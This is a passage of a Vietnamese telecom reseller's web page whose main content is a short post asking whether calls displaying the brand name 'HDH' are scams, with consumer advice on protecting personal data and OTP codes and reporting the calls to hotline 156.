		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-5534" class="post-5534 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-tien-ich">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Số điện thoại HDH là của ai? Có phải số điện thoại lừa đảo không?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-27T15:56:52+00:00">27 Tháng 4, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>Cuộc gọi từ HDH đến từ nhiều số lạ khác nhau đang gây nhiều hoang mang cho người dùng bởi họ liên lục nhận được các cuộc gọi từ số điện thoại HDH. Số điện thoại này nhiều lần gọi đến quảng cáo và làm phiền rất nhiều lần. Có nhiều số đơn giản chỉ là quảng cáo nhưng có nhiều số là lừa đảo thật vì thế bạn nên cẩn thận hơn khi bắt máy. Cùng theo dõi chi tiết nội dung bên dưới để hiểu rõ hơn nhé!</p>
<figure id="attachment_5535" aria-describedby="caption-attachment-5535" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-5535" src="https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-300x169.jpg" alt="hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong" width="600" height="338" /><figcaption id="caption-attachment-5535" class="wp-caption-text">Số điện thoại HDH là của ai? Có phải số điện thoại lừa đảo không?</figcaption></figure>
<h3><strong>1. Số điện thoại HDH hiển thị là gì?</strong></h3>
<p>Số điện thoại HDH hiện gọi đến cho mọi người không cố định một số mà mỗi cuộc gọi HDH sẽ hiển thị kèm theo một số thuê bao khác nhau. Có tình trạng này là vì một đơn vị/ doanh nghiệp nào đó đã ký dịch vụ Voice Brandname với tên HDH cho nhiều số điện thoại. Theo đó khi các số này gọi ra cho bạn sẽ hiển thị cái tên HDH thay vì hiện số thuê bao như thông thường</p>
<p>Vậy số điện thoại HDH là số được đăng ký dịch vụ cuộc gọi thương hiệu với nhà mạng để gọi ra không bị đưa vào cuộc gọi spam, làm phiền. Hiện vẫn chưa xác định được HDH là số điện thoại của ai, do công ty hay doanh nghiệp nào đăng ký</p>
<h3><strong>2. Cuộc gọi HDH có phải lừa đảo hay không?</strong></h3>
<p>Nhiều người vẫn lo lắng HDH là số điện thoại lừa đảo nên không dám nghe máy mặc dù mỗi ngày có rất nhiều cuộc gọi lừa đảo từ số này gọi đến. Thông báo với bạn chưa có thông tin nào khẳng định HDH là lừa đảo. Tuy nhiên, qua phản ánh của người dùng đã nghe cuộc gọi từ HDH cho thấy số này làm phiền, có dấu hiệu lừa đảo. Cụ thể khi HDH gọi đến sẽ mời bạn tham gia vay tiền, đầu tư chứng khoán, mua cổ phiếu&#8230;Những cuộc gọi theo hình thức này khá phổ biến và có nhiều người bị lừa đảo, mất tiền oan nên bạn cảnh giác nhé!</p>
<h3><strong>3. Cách tránh lừa đảo khi nhận được cuộc gọi HDH</strong></h3>
<p>Nếu bạn tò mò muốn biết HDH đến từ đơn vị, tổ chức nào thì khi nghe máy cuộc gọi này bạn nên</p>
<p>Không cung cấp các thông tin cá nhân của mình: Họ và tên, số CMND/CCCD chính chủ, tài khoản ngân hàng, địa chỉ sinh sống, &#8230;.</p>
<p>Không cung cấp mã OTP, kích vào link lạ</p>
<p>Tuyệt đối không chuyển tiền cho bất kỳ đối tượng lạ nào</p>
<p>Ngoài ra khi bạn thường xuyên nhận được cuộc gọi từ HDH bạn nên báo với cơ quan chức năng. Gọi ngay đến số điện thoại của bộ TT &amp; TT 156 (miễn phí) để cung cấp thông tin cuộc gọi HDH trên sim.</p>
<p>Trên đây là toàn bộ <a href="https://vinaphonedata.vn/?p=5534&#038;preview=true"><strong>thông tin về số điện thoại HDH?</strong></a> Hi vọng qua bài viết trên đây sẽ giúp bạn giải đáp hết thắc mắc và không còn lo lắng khi dùng sim nữa nhé!</p>
<p>Mọi thắc mắc xin quý khách liên hệ <a href="https://vinaphone.com.vn/ho-tro" target="_blank" rel="noopener">tại đây</a>.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=S%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20HDH%20l%C3%A0%20c%E1%BB%A7a%20ai%3F%20C%C3%B3%20ph%E1%BA%A3i%20s%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20l%E1%BB%ABa%20%C4%91%E1%BA%A3o%20kh%C3%B4ng%3F - https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=S%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20HDH%20l%C3%A0%20c%E1%BB%A7a%20ai%3F%20C%C3%B3%20ph%E1%BA%A3i%20s%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20l%E1%BB%ABa%20%C4%91%E1%BA%A3o%20kh%C3%B4ng%3F&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/&media=https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1-1024x577.jpg&description=S%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20HDH%20l%C3%A0%20c%E1%BB%A7a%20ai%3F%20C%C3%B3%20ph%E1%BA%A3i%20s%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20l%E1%BB%ABa%20%C4%91%E1%BA%A3o%20kh%C3%B4ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/&title=S%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20HDH%20l%C3%A0%20c%E1%BB%A7a%20ai%3F%20C%C3%B3%20ph%E1%BA%A3i%20s%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20l%E1%BB%ABa%20%C4%91%E1%BA%A3o%20kh%C3%B4ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" rel="category tag">Dịch vụ, Tiện ích</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" title="Permalink to Số điện thoại HDH là của ai? Có phải số điện thoại lừa đảo không?" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-19-1-80x80.jpg" alt="VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/" title="Permalink to VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ" rel="bookmark">VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ</a></h3><div class="rpwe-summary">VIP699 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_567990710">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-560918167">


	<div id="col-334581316" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-719877135" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-1376253309" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1856383663" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Liên hệ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài: 18001091 (miễn phí)</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Đội Cấn, Ba Đình, Hà Nội</a>
		</li>
				<li>
			<a href="/dieu-khoan-chung/"><i class="fas fa-user-friends"></i> Điều khoản chung</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_567990710 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2021 <a href="https://vinaphonedata.vn">Vinaphone Data</a>. All rights reserved      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
